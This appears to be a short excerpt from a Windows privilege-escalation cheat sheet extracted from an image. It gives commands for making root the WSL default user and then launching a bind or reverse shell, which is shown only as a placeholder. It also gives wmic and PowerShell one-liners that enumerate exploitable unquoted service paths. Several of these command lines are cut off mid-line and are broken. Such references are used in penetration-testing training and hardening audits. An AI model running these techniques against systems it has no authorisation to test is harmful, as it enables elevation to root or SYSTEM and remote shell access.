 EoP - Windows Subsystem for Linux (WSL)
Technique borrowed from Warlockobama's tweet
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port (no elevation
needed). Don't know the root password? No problem just set the default user to root W/ .exe --default-user root. Now start
your bind shell or reverse.
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Alternatively you can explore the WSL filesystem in the folder C:\Users\%USERNAME%\AppData\Local\Packages
\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
EoP - Unquoted Service Paths
The Microsoft Windows Unquoted Service Path Enumeration Vulnerability. All Windows services have a Path to its executable.
If that path is unquoted and contains whitespace or other separators, then the service will attempt to access a resource in the
parent path first.
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findst
wmic service get name,displayname,startmode,pathname | findstr /i /v "C:\Windows\\" |findstr /i /v """
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -